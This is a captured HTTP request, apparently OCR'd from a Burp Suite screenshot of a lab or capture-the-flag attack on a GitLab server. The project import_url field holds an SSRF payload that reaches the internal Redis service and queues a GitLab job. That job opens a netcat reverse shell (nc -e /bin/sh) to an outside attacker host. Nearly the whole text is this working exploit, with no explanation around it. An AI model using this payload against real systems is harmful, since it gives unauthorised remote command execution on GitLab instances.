 Request
Pretty Raw \n Actions
1 POST /projects HTTP/1.1
2 Host: 10.129.166.231:5080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.166.231:5080/projects/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 805
10 Origin: http://10.129.166.231:5080
11 DNT: 1
12 Connection: close
13 Cookie: _gitlab_session=bf1ae4bcae093573a4630958f18a81c1; sidebar_collapsed=false; event_filter=all
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 utf8=%E2%9C%93&authenticity_token=Xwi50sJR%2FwisB1jKOIVsr6YGOTz1LWr1l6vAxdhJe5l3rFVm%2FB4vLrdNOgUfJgMuIt783KllFDY7d1xaQoQeMg%3D%3D&project%5Bimport_url%5D=
git%3A%2F%2F%5B0%3A0%3A0%3A0%3A0%3Affff%3A127.0.0.1%5D%3A6379%2Ftest%2Fssrf.git
18 multi
19 sadd resque:gitlab:queues system_hook_push
20 lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|nc -e /bin/sh 10.10.14.21
8888\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129568}"
21 exec
22 exec
23 exec
24 &project%5Bci_cd_only%5D=false&project%5Bname%5D=asdasdasdasdsdasd22&project%5Bnamespace_id%5D=6&project%5Bpath%5D=dasdasdasdasd22&project%5Bdescription%5D=&
project%5Bvisibility_level%5D=0